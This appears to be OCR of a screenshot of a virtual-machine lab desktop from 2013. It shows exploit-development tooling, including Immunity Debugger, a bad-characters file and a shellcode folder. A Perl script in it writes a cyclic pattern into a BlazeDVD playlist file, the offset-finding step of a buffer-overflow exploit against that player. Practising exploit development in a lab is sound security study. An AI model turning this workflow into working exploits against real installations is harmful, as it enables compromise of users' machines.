 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
ex.pl - Notepad
File Edit Format View Help
#!/usr/bin/perl
$file = "blazeExpl.plf";
$junk =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3
Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7A
g8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak
2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6
An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0A
r1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au
5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9
Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3B
b4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be
8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
";
###############################################################
open(FILE,">$file");
print FILE $junk;
close(FILE);
###############################################################
start
anlat baba.txt - Note...
ex.pl - Notepad
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
14:27
17.9.2013